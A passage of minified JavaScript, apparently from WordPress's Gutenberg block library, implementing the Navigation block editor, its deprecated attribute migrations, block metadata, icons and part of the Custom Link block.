Menu",{cause:e})}))}),[i,s,c]);return{create:u,status:t,value:a,error:r,isIdle:t===dg,isPending:t===pg,isSuccess:t===ug,isError:t===mg}}(n),U=()=>{L("")},{hasUncontrolledInnerBlocks:q,uncontrolledInnerBlocks:j,isInnerBlockSelected:W,innerBlocks:Z}=function(e){return(0,ut.useSelect)((t=>{const{getBlock:n,getBlocks:a,hasSelectedInnerBlock:o}=t(Je.store),r=n(e).innerBlocks,l=!!r?.length,i=l?gg:a(e);return{innerBlocks:l?r:i,hasUncontrolledInnerBlocks:l,uncontrolledInnerBlocks:r,controlledInnerBlocks:i,isInnerBlockSelected:o(e,!0)}}),[e])}(n),Q=!!Z.find((e=>"core/navigation-submenu"===e.name)),{replaceInnerBlocks:K,selectBlock:Y,__unstableMarkNextChangeAsNotPersistent:J}=(0,ut.useDispatch)(Je.store),[X,ee]=(0,je.useState)(!1),[te,ne]=(0,je.useState)(!1),{hasResolvedNavigationMenus:ae,isNavigationMenuResolved:oe,isNavigationMenuMissing:re,canUserUpdateNavigationMenu:le,hasResolvedCanUserUpdateNavigationMenu:ie,canUserDeleteNavigationMenu:se,hasResolvedCanUserDeleteNavigationMenu:ce,canUserCreateNavigationMenu:ue,isResolvingCanUserCreateNavigationMenu:me,hasResolvedCanUserCreateNavigationMenu:pe}=Ad(C),de=ae&&re,{convert:ge,status:he,error:_e}=rg(L),be=he===ag,fe=(0,je.useCallback)(((e,t={focusNavigationBlock:!1})=>{const{focusNavigationBlock:a}=t;S(e),a&&Y(n)}),[Y,n,S]),ve=!re&&oe,ye=q&&!ve,{getNavigationFallbackId:ke}=At((0,ut.useSelect)(ct.store)),xe=C||ye?null:ke();(0,je.useEffect)((()=>{C||ye||!xe||(J(),S(xe))}),[C,S,ye,xe,J]);const we=(0,je.useRef)(),Ee="nav",Ce=!C&&!$&&!be&&ae&&0===P?.length&&!q,Se=!ae||$||be||!(!C||ve||be),Be=e.style?.typography?.textDecoration,Te=(0,Je.__experimentalUseBlockOverlayActive)(n),Ne="never"!==b,Pe=(0,Je.useBlockProps)({ref:we,className:it()(o,{"items-justified-right":"right"===y,"items-justified-space-between":"space-between"===y,"items-justified-left":"left"===y,"items-justified-center":"center"===y,"is-vertical":"vertical"===k,"no-wrap":"nowrap"===x,"is-responsive":Ne,"has-text-color":!!i.color||!!i?.class,[(0,Je.getColorClassName)("color",i?.slug)]:!!i?.slug,"has-background":!!r.color||r.class,[(0,Je.getColorClassName)("background-color",r?.slug)]:!!r?.slug,[`has-text-decoration-${Be}`]:Be,"block-editor-block-content-overlay":Te},h),style:{color:!i?.slug&&i?.color,backgroundColor:!r?.slug&&r?.color}}),Ie="web"===je.Platform.OS,[Me,ze]=(0,je.useState)(),[Re,He]=(0,je.useState)(),[Ae,Le]=(0,je.useState)(),[De,Ve]=(0,je.useState)(),Fe=async e=>{const t=await ge(e.id,e.name,"draft");t&&fe(t.id,{focusNavigationBlock:!0})},$e=e=>{fe(e)};(0,je.useEffect)((()=>{M(),$&&(0,Td.speak)((0,Ye.__)("Creating Navigation Menu.")),G&&(fe(F?.id,{focusNavigationBlock:!0}),I((0,Ye.__)("Navigation Menu successfully created."))),O&&I((0,Ye.__)("Failed to create Navigation Menu."))}),[D,V,F?.id,O,G,$,fe,M,I]),(0,je.useEffect)((()=>{R(),he===ag&&(0,Td.speak)((0,Ye.__)("Classic menu importing.")),he===tg&&z((0,Ye.__)("Classic menu imported successfully.")),he===ng&&z((0,Ye.__)("Classic menu import failed."))}),[he,_e,R,z]),(0,je.useEffect)((()=>{if(!Ie)return;_g(we.current,He,ze);const e=we.current?.querySelector('[data-type="core/navigation-submenu"] [data-type="core/navigation-link"]');e&&(m.color||c.color)&&_g(e,Ve,Le)}),[Ie,m.color,c.color]),(0,je.useEffect)((()=>{a||W||A(),(a||W)&&(C&&!de&&ie&&!le&&H((0,Ye.__)("You do not have permission to edit this Menu. Any changes made will not be saved.")),C||!pe||ue||H((0,Ye.__)("You do not have permission to create Navigation Menus.")))}),[a,W,le,ie,ue,pe,C,A,H,de]);const Ge=ue||le,Oe=it()("wp-block-navigation__overlay-menu-preview",{open:te}),Ue=f||_?"":(0,Ye.__)('The current menu options offer reduced accessibility for users and are not recommended. Enabling either "Open on Click" or "Show arrow" offers enhanced accessibility by allowing keyboard users to browse submenus selectively.'),We=(0,je.useRef)(!0);(0,je.useEffect)((()=>{!We.current&&Ue&&(0,Td.speak)(Ue),We.current=!1}),[Ue]);const Ze=(0,Tt.useInstanceId)(Jd,"overlay-menu-preview"),Qe=(0,Je.__experimentalUseMultipleOriginColorsAndGradients)(),Xe=(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,d&&(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Display")},Ne&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.Button,{className:Oe,onClick:()=>{ne(!te)},"aria-label":(0,Ye.__)("Overlay menu controls"),"aria-controls":Ze,"aria-expanded":te},w&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Od,{icon:E}),(0,je.createElement)(Nd,{icon:Pd})),!w&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)("span",null,(0,Ye.__)("Menu")),(0,je.createElement)("span",null,(0,Ye.__)("Close")))),(0,je.createElement)("div",{id:Ze},te&&(0,je.createElement)(Jd,{setAttributes:t,hasIcon:w,icon:E,hidden:!te}))),(0,je.createElement)("h3",null,(0,Ye.__)("Overlay Menu")),(0,je.createElement)(Ke.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Configure overlay menu"),value:b,help:(0,Ye.__)("Collapses the navigation options in a menu icon opening an overlay."),onChange:e=>t({overlayMenu:e}),isBlock:!0,hideLabelFromVision:!0},(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"never",label:(0,Ye.__)("Off")}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"mobile",label:(0,Ye.__)("Mobile")}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"always",label:(0,Ye.__)("Always")})),Q&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)("h3",null,(0,Ye.__)("Submenus")),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,checked:_,onChange:e=>{t({openSubmenusOnClick:e,...e&&{showSubmenuIcon:!0}})},label:(0,Ye.__)("Open on click")}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,checked:f,onChange:e=>{t({showSubmenuIcon:e})},disabled:e.openSubmenusOnClick,label:(0,Ye.__)("Show arrow")}),Ue&&(0,je.createElement)("div",null,(0,je.createElement)(Ke.Notice,{spokenMessage:null,status:"warning",isDismissible:!1},Ue))))),Qe.hasColorsOrGradients&&(0,je.createElement)(Je.InspectorControls,{group:"color"},(0,je.createElement)(Je.__experimentalColorGradientSettingsDropdown,{__experimentalIsRenderedInSidebar:!0,settings:[{colorValue:i.color,label:(0,Ye.__)("Text"),onColorChange:s,resetAllFilter:()=>s()},{colorValue:r.color,label:(0,Ye.__)("Background"),onColorChange:l,resetAllFilter:()=>l()},{colorValue:m.color,label:(0,Ye.__)("Submenu & overlay text"),onColorChange:p,resetAllFilter:()=>p()},{colorValue:c.color,label:(0,Ye.__)("Submenu & overlay background"),onColorChange:u,resetAllFilter:()=>u()}],panelId:n,...Qe,gradients:[],disableCustomGradients:!0}),Ie&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.ContrastChecker,{backgroundColor:Me,textColor:Re}),(0,je.createElement)(Je.ContrastChecker,{backgroundColor:Ae,textColor:De})))),et=`${n}-desc`,tt=!Ge||!ae;if(ye&&!$)return(0,je.createElement)(Ee,{...Pe,"aria-describedby":Ce?void 0:et},(0,je.createElement)(Vg,{id:et},(0,Ye.__)("Unsaved Navigation Menu.")),(0,je.createElement)(Dg,{clientId:n,createNavigationMenuIsSuccess:G,createNavigationMenuIsError:O,currentMenuId:C,isNavigationMenuMissing:re,isManageMenusButtonDisabled:tt,onCreateNew:U,onSelectClassicMenu:Fe,onSelectNavigationMenu:$e,isLoading:Se,blockEditingMode:N}),"default"===N&&Xe,(0,je.createElement)(Ud,{id:n,onToggle:ee,isOpen:X,hasIcon:w,icon:E,isResponsive:Ne,isHiddenByDefault:"always"===b,overlayBackgroundColor:c,overlayTextColor:m},(0,je.createElement)(Qd,{createNavigationMenu:L,blocks:j,hasSelection:a||W})));if(C&&re)return(0,je.createElement)(Ee,{...Pe},(0,je.createElement)(Dg,{clientId:n,createNavigationMenuIsSuccess:G,createNavigationMenuIsError:O,currentMenuId:C,isNavigationMenuMissing:re,isManageMenusButtonDisabled:tt,onCreateNew:U,onSelectClassicMenu:Fe,onSelectNavigationMenu:$e,isLoading:Se,blockEditingMode:N}),(0,je.createElement)(yg,{onCreateNew:U}));if(ve&&T)return(0,je.createElement)("div",{...Pe},(0,je.createElement)(Je.Warning,null,(0,Ye.__)("Block cannot be rendered inside itself.")));const nt=g||$d;return Ce&&g?(0,je.createElement)(Ee,{...Pe},(0,je.createElement)(nt,{isSelected:a,currentMenuId:C,clientId:n,canUserCreateNavigationMenu:ue,isResolvingCanUserCreateNavigationMenu:me,onSelectNavigationMenu:$e,onSelectClassicMenu:Fe,onCreateEmpty:U})):(0,je.createElement)(ct.EntityProvider,{kind:"postType",type:"wp_navigation",id:C},(0,je.createElement)(Je.__experimentalRecursionProvider,{uniqueId:B},(0,je.createElement)(Dg,{clientId:n,createNavigationMenuIsSuccess:G,createNavigationMenuIsError:O,currentMenuId:C,isNavigationMenuMissing:re,isManageMenusButtonDisabled:tt,onCreateNew:U,onSelectClassicMenu:Fe,onSelectNavigationMenu:$e,isLoading:Se,blockEditingMode:N}),"default"===N&&Xe,"default"===N&&ve&&(0,je.createElement)(Je.InspectorControls,{group:"advanced"},ie&&le&&(0,je.createElement)(jd,null),ce&&se&&(0,je.createElement)(Kd,{onDelete:(e="")=>{K(n,[]),I((0,Ye.sprintf)((0,Ye.__)("Navigation menu %s successfully deleted."),e))}}),(0,je.createElement)(vg,{disabled:tt,className:"wp-block-navigation-manage-menus-button"})),Se&&(0,je.createElement)(Ee,{...Pe},(0,je.createElement)("div",{className:"wp-block-navigation__loading-indicator-container"},(0,je.createElement)(Ke.Spinner,{className:"wp-block-navigation__loading-indicator"}))),!Se&&(0,je.createElement)(Ee,{...Pe,"aria-describedby":Ce?void 0:et},(0,je.createElement)(Fg,{id:et}),(0,je.createElement)(Ud,{id:n,onToggle:ee,hasIcon:w,icon:E,isOpen:X,isResponsive:Ne,isHiddenByDefault:"always"===b,overlayBackgroundColor:c,overlayTextColor:m},ve&&(0,je.createElement)(qd,{clientId:n,hasCustomPlaceholder:!!g,templateLock:v,orientation:k})))))}));const Gg={fontStyle:"var:preset|font-style|",fontWeight:"var:preset|font-weight|",textDecoration:"var:preset|text-decoration|",textTransform:"var:preset|text-transform|"},Og=({navigationMenuId:e,...t})=>({...t,ref:e}),Ug=e=>{if(e.layout)return e;const{itemsJustification:t,orientation:n,...a}=e;return(t||n)&&Object.assign(a,{layout:{type:"flex",...t&&{justifyContent:t},...n&&{orientation:n}}}),a},qg={attributes:{navigationMenuId:{type:"number"},textColor:{type:"string"},customTextColor:{type:"string"},rgbTextColor:{type:"string"},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},rgbBackgroundColor:{type:"string"},showSubmenuIcon:{type:"boolean",default:!0},openSubmenusOnClick:{type:"boolean",default:!1},overlayMenu:{type:"string",default:"mobile"},__unstableLocation:{type:"string"},overlayBackgroundColor:{type:"string"},customOverlayBackgroundColor:{type:"string"},overlayTextColor:{type:"string"},customOverlayTextColor:{type:"string"}},supports:{align:["wide","full"],anchor:!0,html:!1,inserter:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalTextTransform:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0}},spacing:{blockGap:!0,units:["px","em","rem","vh","vw"],__experimentalDefaultControls:{blockGap:!0}},layout:{allowSwitching:!1,allowInheriting:!1,default:{type:"flex"}}},save(){return(0,je.createElement)(Je.InnerBlocks.Content,null)},isEligible:({navigationMenuId:e})=>!!e,migrate:Og},jg={attributes:{navigationMenuId:{type:"number"},orientation:{type:"string",default:"horizontal"},textColor:{type:"string"},customTextColor:{type:"string"},rgbTextColor:{type:"string"},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},rgbBackgroundColor:{type:"string"},itemsJustification:{type:"string"},showSubmenuIcon:{type:"boolean",default:!0},openSubmenusOnClick:{type:"boolean",default:!1},overlayMenu:{type:"string",default:"never"},__unstableLocation:{type:"string"},overlayBackgroundColor:{type:"string"},customOverlayBackgroundColor:{type:"string"},overlayTextColor:{type:"string"},customOverlayTextColor:{type:"string"}},supports:{align:["wide","full"],anchor:!0,html:!1,inserter:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalTextTransform:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0}},spacing:{blockGap:!0,units:["px","em","rem","vh","vw"],__experimentalDefaultControls:{blockGap:!0}}},save(){return(0,je.createElement)(Je.InnerBlocks.Content,null)},isEligible:({itemsJustification:e,orientation:t})=>!!e||!!t,migrate:(0,Tt.compose)(Og,Ug)},Wg={attributes:{orientation:{type:"string",default:"horizontal"},textColor:{type:"string"},customTextColor:{type:"string"},rgbTextColor:{type:"string"},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},rgbBackgroundColor:{type:"string"},itemsJustification:{type:"string"},showSubmenuIcon:{type:"boolean",default:!0},openSubmenusOnClick:{type:"boolean",default:!1},overlayMenu:{type:"string",default:"never"},__unstableLocation:{type:"string"},overlayBackgroundColor:{type:"string"},customOverlayBackgroundColor:{type:"string"},overlayTextColor:{type:"string"},customOverlayTextColor:{type:"string"}},supports:{align:["wide","full"],anchor:!0,html:!1,inserter:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalTextTransform:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0},spacing:{blockGap:!0,units:["px","em","rem","vh","vw"],__experimentalDefaultControls:{blockGap:!0}}},save(){return(0,je.createElement)(Je.InnerBlocks.Content,null)},migrate:(0,Tt.compose)(Og,Ug,en),isEligible({style:e}){return e?.typography?.fontFamily}},Zg=[qg,jg,Wg,{attributes:{orientation:{type:"string",default:"horizontal"},textColor:{type:"string"},customTextColor:{type:"string"},rgbTextColor:{type:"string"},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},rgbBackgroundColor:{type:"string"},itemsJustification:{type:"string"},showSubmenuIcon:{type:"boolean",default:!0},openSubmenusOnClick:{type:"boolean",default:!1},isResponsive:{type:"boolean",default:"false"},__unstableLocation:{type:"string"},overlayBackgroundColor:{type:"string"},customOverlayBackgroundColor:{type:"string"},overlayTextColor:{type:"string"},customOverlayTextColor:{type:"string"}},supports:{align:["wide","full"],anchor:!0,html:!1,inserter:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalTextTransform:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0}},isEligible(e){return e.isResponsive},migrate:(0,Tt.compose)(Og,Ug,en,(function(e){return delete e.isResponsive,{...e,overlayMenu:"mobile"}})),save(){return(0,je.createElement)(Je.InnerBlocks.Content,null)}},{attributes:{orientation:{type:"string"},textColor:{type:"string"},customTextColor:{type:"string"},rgbTextColor:{type:"string"},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},rgbBackgroundColor:{type:"string"},itemsJustification:{type:"string"},showSubmenuIcon:{type:"boolean",default:!0}},supports:{align:["wide","full"],anchor:!0,html:!1,inserter:!0,fontSize:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalTextTransform:!0,color:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0},save(){return(0,je.createElement)(Je.InnerBlocks.Content,null)},isEligible(e){if(!e.style||!e.style.typography)return!1;for(const t in Gg){const n=e.style.typography[t];if(n&&n.startsWith(Gg[t]))return!0}return!1},migrate:(0,Tt.compose)(Og,Ug,en,(function(e){var t;return{...e,style:{...e.style,typography:Object.fromEntries(Object.entries(null!==(t=e.style.typography)&&void 0!==t?t:{}).map((([e,t])=>{const n=Gg[e];if(n&&t.startsWith(n)){const a=t.slice(n.length);return"textDecoration"===e&&"strikethrough"===a?[e,"line-through"]:[e,a]}return[e,t]})))}}}))},{attributes:{className:{type:"string"},textColor:{type:"string"},rgbTextColor:{type:"string"},backgroundColor:{type:"string"},rgbBackgroundColor:{type:"string"},fontSize:{type:"string"},customFontSize:{type:"number"},itemsJustification:{type:"string"},showSubmenuIcon:{type:"boolean"}},isEligible(e){return e.rgbTextColor||e.rgbBackgroundColor},supports:{align:["wide","full"],anchor:!0,html:!1,inserter:!0},migrate:(0,Tt.compose)(Og,(e=>{const{rgbTextColor:t,rgbBackgroundColor:n,...a}=e;return{...a,customTextColor:e.textColor?void 0:e.rgbTextColor,customBackgroundColor:e.backgroundColor?void 0:e.rgbBackgroundColor}})),save(){return(0,je.createElement)(Je.InnerBlocks.Content,null)}}];var Qg=Zg;const Kg={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/navigation",title:"Navigation",category:"theme",description:"A collection of blocks that allow visitors to get around your site.",keywords:["menu","navigation","links"],textdomain:"default",attributes:{ref:{type:"number"},textColor:{type:"string"},customTextColor:{type:"string"},rgbTextColor:{type:"string"},backgroundColor:{type:"string"},customBackgroundColor:{type:"string"},rgbBackgroundColor:{type:"string"},showSubmenuIcon:{type:"boolean",default:!0},openSubmenusOnClick:{type:"boolean",default:!1},overlayMenu:{type:"string",default:"mobile"},icon:{type:"string",default:"handle"},hasIcon:{type:"boolean",default:!0},__unstableLocation:{type:"string"},overlayBackgroundColor:{type:"string"},customOverlayBackgroundColor:{type:"string"},overlayTextColor:{type:"string"},customOverlayTextColor:{type:"string"},maxNestingLevel:{type:"number",default:5},templateLock:{type:["string","boolean"],enum:["all","insert","contentOnly",!1]}},providesContext:{textColor:"textColor",customTextColor:"customTextColor",backgroundColor:"backgroundColor",customBackgroundColor:"customBackgroundColor",overlayTextColor:"overlayTextColor",customOverlayTextColor:"customOverlayTextColor",overlayBackgroundColor:"overlayBackgroundColor",customOverlayBackgroundColor:"customOverlayBackgroundColor",fontSize:"fontSize",customFontSize:"customFontSize",showSubmenuIcon:"showSubmenuIcon",openSubmenusOnClick:"openSubmenusOnClick",style:"style",maxNestingLevel:"maxNestingLevel"},supports:{align:["wide","full"],ariaLabel:!0,html:!1,inserter:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalTextTransform:!0,__experimentalFontFamily:!0,__experimentalLetterSpacing:!0,__experimentalTextDecoration:!0,__experimentalSkipSerialization:["textDecoration"],__experimentalDefaultControls:{fontSize:!0}},spacing:{blockGap:!0,units:["px","em","rem","vh","vw"],__experimentalDefaultControls:{blockGap:!0}},layout:{allowSwitching:!1,allowInheriting:!1,allowVerticalAlignment:!1,allowSizingOnChildren:!0,default:{type:"flex"}},__experimentalStyle:{elements:{link:{color:{text:"inherit"}}}},interactivity:!0},viewScript:"file:./view.min.js",editorStyle:"wp-block-navigation-editor",style:"wp-block-navigation"},{name:Yg}=Kg,Jg={icon:Bd,example:{attributes:{overlayMenu:"never"},innerBlocks:[{name:"core/navigation-link",attributes:{label:(0,Ye.__)("Home"),url:"https://make.wordpress.org/"}},{name:"core/navigation-link",attributes:{label:(0,Ye.__)("About"),url:"https://make.wordpress.org/"}},{name:"core/navigation-link",attributes:{label:(0,Ye.__)("Contact"),url:"https://make.wordpress.org/"}}]},edit:$g,save:function({attributes:e}){if(!e.ref)return(0,je.createElement)(Je.InnerBlocks.Content,null)},deprecated:Qg},Xg=()=>Qe({name:Yg,metadata:Kg,settings:Jg});var eh=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M12.5 14.5h-1V16h1c2.2 0 4-1.8 4-4s-1.8-4-4-4h-1v1.5h1c1.4 0 2.5 1.1 2.5 2.5s-1.1 2.5-2.5 2.5zm-4 1.5v-1.5h-1C6.1 14.5 5 13.4 5 12s1.1-2.5 2.5-2.5h1V8h-1c-2.2 0-4 1.8-4 4s1.8 4 4 4h1zm-1-3.2h5v-1.5h-5v1.5zM18 4H9c-1.1 0-2 .9-2 2v.5h1.5V6c0-.3.2-.5.5-.5h9c.3 0 .5.2.5.5v12c0 .3-.2.5-.5.5H9c-.3 0-.5-.2-.5-.5v-.5H7v.5c0 1.1.9 2 2 2h9c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2z"}));var th=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M7 5.5h10a.5.5 0 01.5.5v12a.5.5 0 01-.5.5H7a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM17 4H7a2 2 0 00-2 2v12a2 2 0 002 2h10a2 2 0 002-2V6a2 2 0 00-2-2zm-1 3.75H8v1.5h8v-1.5zM8 11h8v1.5H8V11zm6 3.25H8v1.5h6v-1.5z"}));var nh=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M20.1 11.2l-6.7-6.7c-.1-.1-.3-.2-.5-.2H5c-.4-.1-.8.3-.8.7v7.8c0 .2.1.4.2.5l6.7 6.7c.2.2.5.4.7.5s.6.2.9.2c.3 0 .6-.1.9-.2.3-.1.5-.3.8-.5l5.6-5.6c.4-.4.7-1 .7-1.6.1-.6-.2-1.2-.6-1.6zM19 13.4L13.4 19c-.1.1-.2.1-.3.2-.2.1-.4.1-.6 0-.1 0-.2-.1-.3-.2l-6.5-6.5V5.8h6.8l6.5 6.5c.2.2.2.4.2.6 0 .1 0 .3-.2.5zM9 8c-.6 0-1 .4-1 1s.4 1 1 1 1-.4 1-1-.4-1-1-1z"}));var ah=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M4 20h9v-1.5H4V20zm0-5.5V16h16v-1.5H4zm.8-4l.7.7 2-2V12h1V9.2l2 2 .7-.7-2-2H12v-1H9.2l2-2-.7-.7-2 2V4h-1v2.8l-2-2-.7.7 2 2H4v1h2.8l-2 2z"}));function oh(e){switch(e){case"post":return Cm;case"page":return th;case"tag":return nh;case"category":return $n;default:return ah}}function rh(e,t){if("core/navigation-link"!==t)return e;if(e.variations){const t=(e,t)=>e.type===t.type,n=e.variations.map((e=>({...e,...!e.icon&&{icon:oh(e.name)},...!e.isActive&&{isActive:t}})));return{...e,variations:n}}return e}const lh={from:[{type:"block",blocks:["core/site-logo"],transform:()=>(0,qe.createBlock)("core/navigation-link")},{type:"block",blocks:["core/spacer"],transform:()=>(0,qe.createBlock)("core/navigation-link")},{type:"block",blocks:["core/home-link"],transform:()=>(0,qe.createBlock)("core/navigation-link")},{type:"block",blocks:["core/social-links"],transform:()=>(0,qe.createBlock)("core/navigation-link")},{type:"block",blocks:["core/search"],transform:()=>(0,qe.createBlock)("core/navigation-link")},{type:"block",blocks:["core/page-list"],transform:()=>(0,qe.createBlock)("core/navigation-link")},{type:"block",blocks:["core/buttons"],transform:()=>(0,qe.createBlock)("core/navigation-link")}],to:[{type:"block",blocks:["core/navigation-submenu"],transform:(e,t)=>(0,qe.createBlock)("core/navigation-submenu",e,t)},{type:"block",blocks:["core/spacer"],transform:()=>(0,qe.createBlock)("core/spacer")},{type:"block",blocks:["core/site-logo"],transform:()=>(0,qe.createBlock)("core/site-logo")},{type:"block",blocks:["core/home-link"],transform:()=>(0,qe.createBlock)("core/home-link")},{type:"block",blocks:["core/social-links"],transform:()=>(0,qe.createBlock)("core/social-links")},{type:"block",blocks:["core/search"],transform:()=>(0,qe.createBlock)("core/search",{showLabel:!1,buttonUseIcon:!0,buttonPosition:"button-inside"})},{type:"block",blocks:["core/page-list"],transform:()=>(0,qe.createBlock)("core/page-list")},{type:"block",blocks:["core/buttons"],transform:({label:e,url:t,rel:n,title:a,opensInNewTab:o})=>(0,qe.createBlock)("core/buttons",{},[(0,qe.createBlock)("core/button",{text:e,url:t,rel:n,title:a,linkTarget:o?"_blank":void 0})])}]};var ih=lh;const sh={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/navigation-link",title:"Custom Link",category:"design",parent:["core/navigation"],description:"Add a page, link, or another item to your navigation.",textdomain:"default",attributes:{label:{type:"string"},type:{type:"string"},description:{type:"string"},rel:{type:"string"},id:{type:"number"},opensInNewTab:{type:"boolean",default:!1},url:{type:"string"},title:{type:"string"},kind:{type:"string"},isTopLevelLink:{type:"boolean"}},usesContext:["textColor","customTextColor","backgroundColor","customBackgroundColor","overlayTextColor","customOverlayTextColor","overlayBackgroundColor","customOverlayBackgroundColor","fontSize","customFontSize","showSubmenuIcon","maxNestingLevel","style"],supports:{reusable:!1,html:!1,__experimentalSlashInserter:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-navigation-link-editor",style:"wp-block-navigation-link"},{name:ch}=sh,uh={icon:eh,__experimentalLabel:({label:e})=>e,merge(e,{label:t=""}){return{...e,label:e.label+t}},edit:function({attributes:e,isSelected:t,setAttributes:n,insertBlocksAfter:a,mergeBlocks:o,onReplace:r,context:l,clientId:i}){const{id:s,label:c,type:u,url:m,description:p,rel:d,title:g,kind:h}=e,[_,b]=((e,t,n)=>{const a="post-type"===e||"post"===t||"page"===t,o=Number.isInteger(n),r=(0,ut.useSelect)((e=>{if(!a)return null;const{getEntityRecord:o}=e(ct.store);return o("postType",t,n)?.status}),[a,t,n]);return[a&&o&&r&&"trash"===r,"draft"===r]})(h,u,s),{maxNestingLevel:f}=l,{replaceBlock:v,__unstableMarkNextChangeAsNotPersistent:y}=(0,ut.useDispatch)(Je.store),[k,x]=(0,je.useState)(!1),[w,E]=(0,je.useState)(null),C=(0,je.useRef)(null),S=(e=>{const[t,n]=(0,je.useState)(!1);return(0,je.useEffect)((()=>{const{ownerDocument:t}=e.current;function a(e){r(e)}function o(){n(!1)}function r(t){e.current.contains(t.target)?n(!0):n(!1)}return t.addEventListener("dragstart",a),t.addEventListener("dragend",o),t.addEventListener("dragenter",r),()=>{t.removeEventListener("dragstart",a),t.removeEventListener("dragend",o),t.removeEventListener("dragenter",r)}}),[]),t})(C),B=(0,Ye.__)("Add label…"),T=(0,je.useRef)(),[N,P]=(0,je.useState)(!1),{innerBlocks:I,isAtMaxNesting:M,isTopLevelLink:z,isParentOfSelectedBlock:R,hasChildren:H}=(0,ut.useSelect)((e=>{const{getBlocks:t,getBlockCount:n,getBlockName:a,getBlockRootClientId:o,hasSelectedInnerBlock:r,getBlockParentsByBlockName:l}=e(Je.store);return{innerBlocks:t(i),isAtMaxNesting:l(i,["core/navigation-link","core/navigation-submenu"]).length>=f,isTopLevelLink:"core/navigation"===a(o(i)),isParentOfSelectedBlock:r(i,!0),hasChildren:!!n(i)}}),[i]);function A(){const t=(0,qe.createBlock)("core/navigation-submenu",e,I.length>0?I:[(0,qe.createBlock)("core/navigation-link")]);v(i,t)}(0,je.useEffect)((()=>{m||x(!0)}),[m]),(0,je.useEffect)((()=>{H&&(y(),A())}),[H]),(0,je.useEffect)((()=>{t||x(!1)}),[t]),(0,je.useEffect)((()=>{k&&m&&((0,st.isURL)((0,st.prependHTTP)(c))&&/^.+\.[a-z]+/.test(c)?function(){T.current.focus();const{ownerDocument:e}=T.current,{defaultView:t}=e,n=t.getSelection(),a=e.createRange();a.selectNodeContents(T.current),n.removeAllRanges(),n.addRange(a)}():(0,dd.placeCaretAtHorizontalEdge)(T.current,!0))}),[m]);const{textColor:L,customTextColor:D,backgroundColor:V,customBackgroundColor:F}=bg(l,!z),$=(0,Je.useBlockProps)({ref:(0,Tt.useMergeRefs)([E,C]),className:it()("wp-block-navigation-item",{"is-editing":t||R,"is-dragging-within":S,"has-link":!!m,"has-child":H,"has-text-color":!!L||!!D,[(0,Je.getColorClassName)("color",L)]:!!L,"has-background":!!V||F,[(0,Je.getColorClassName)("background-color",V)]:!!V}),style:{color:!L&&D,backgroundColor:!V&&F},onKeyDown:function(e){(un.isKeyboardEvent.primary(e,"k")||(!m||b||_)&&e.keyCode===un.ENTER)&&x(!0)}}),G=(0,Je.useInnerBlocksProps)({...$,className:"remove-outline"},{allowedBlocks:["core/navigation-link","core/navigation-submenu","core/page-list"],defaultBlock:{name:"core/navigation-link"},directInsert:!0,renderAppender:!1});(!m||_||b)&&($.onClick=()=>x(!0));const O=it()("wp-block-navigation-item__content",{"wp-block-navigation-link__placeholder":!m||_||b}),U=function(e){let t="";switch(e){case"post":t=(0,Ye.__)("Select post");break;case"page":t=(0,Ye.__)("Select page");break;case"category":t=(0,Ye.__)("Select category");break;case"tag":t=(0,Ye.__)("Select tag");break;default:t=(0,Ye.__)("Add link")}return t}(u),q=`(${_?(0,Ye.__)("Invalid"):(0,Ye.__)("Draft")})`,j=_||b?(0,Ye.__)("This item has been deleted, or is a draft"):(0,Ye.__)("This item is missing a 